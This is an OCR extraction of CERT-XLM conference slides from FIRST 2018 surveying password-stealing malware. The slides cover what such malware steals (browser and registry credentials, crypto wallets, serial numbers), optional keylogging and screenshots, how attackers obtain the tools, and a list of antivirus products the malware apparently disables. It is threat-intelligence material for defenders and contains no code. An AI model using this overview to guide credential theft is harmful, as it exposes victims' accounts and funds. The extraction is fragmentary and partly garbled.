#### **A little tour in the little world of passwords stealers**

**Paul Jung CERT - XLM**

# BXCCLLIUM

Your first call when it comes to IT and security



# What is a PWS

Av's industry says...

- · PassWord Stealer
- · PaSsWord
- · Information Stealer





# **What can it steal ?**

- Credentials in browser
- Credentials in configuration files/registry
- Coin Wallets
- Serial numbers

#### Everything mainly in user land without auth.





## **What can it steal ?**







# **PWS Objectives**

Optionally…

- Grab screenshots
- Key logging





• Buy the tool, or find an open / cracked one







• Forums or Yt are full of nice ads...

**FIRS r'2018** 





**DISABLES** 



**FIRST**'2018

П

П

 $\tilde{\mathcal{L}}$ 

Solo AntiVirus **Sophos AntiVirus** Super AntiSpyware **Total Defense AntiVirus** Trend Micro Titanium AV **TrustPort AntiVirus Twister AntiVirus** VBA32 AntiVirus **Vipre AntiVirus** Zoner AntiVirus eScan AntiVirus eTrust AntiVIrus nProtect

 $\Omega$ 





#### **EXCELLIUM**

#### **FIRST'2018**









12

• And they're plenty of those.



